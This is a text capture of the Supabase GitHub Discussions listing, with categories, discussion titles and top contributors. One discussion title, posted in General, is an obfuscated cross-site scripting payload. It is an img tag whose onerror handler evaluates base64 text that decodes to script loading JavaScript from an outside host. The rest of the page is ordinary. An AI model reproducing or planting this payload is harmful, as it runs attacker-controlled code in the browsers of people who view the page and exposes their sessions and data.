 supabase
Type / to search
Overview
Repositories
Discussions
Projects
Packages
People
Sponsoring 2
Welcome to the community!
General · kiwicopple
@supabase/ssr updates and roadmap
towards v1.0.0
Changelog · hf
Developer Updates - July 2024
Changelog · w3b6x9
is:open
Sort by: Latest activity
Label
Filter: Open
New discussion
Categories
View all discussions
# 1. Community
Contribute to Supabase
Feature Requests
General
Questions
# 2. Platform
Changelog
Jobs Board
Troubleshooting
# 3. Build with Supabase
Polls
Show and tell
Discussions
25
Vote for Postgres extensions
kiwicopple asked on Apr 29, 2020 in Feature Requests ·
Unanswered
262
3
How to change the default port 8000
0PandaDEV asked on Jan 24 in Questions · Unanswered
2
1
"><img src=x
id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVud
Cgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vanMuc
mlwLzZ0dmp6dHhjcmgiO2RvY3VtZW50LmJvZHk
uYXBwZW5kQ2hpbGQoYSk7
onerror=eval(atob(this.id))>
alone-breecher started 2 hours ago in General
0
1
Is there any onboarding guide for making my first
contributions or knowing the stack quickly?
dikshantrajput asked 2 hours ago in Questions · Unanswered
0
1
Interactive Viewer/Editor for Geospatial data in the
Dashboard
0
Most helpful
Last 30 days
GaryAustin1 28
gc-ft 2
eugenlinde 1
j4w8n 1
kartikguptaofficial 1
tsetserra2024 1
theitaliandev 1
apurbanand 1
Code of conduct
supabase.com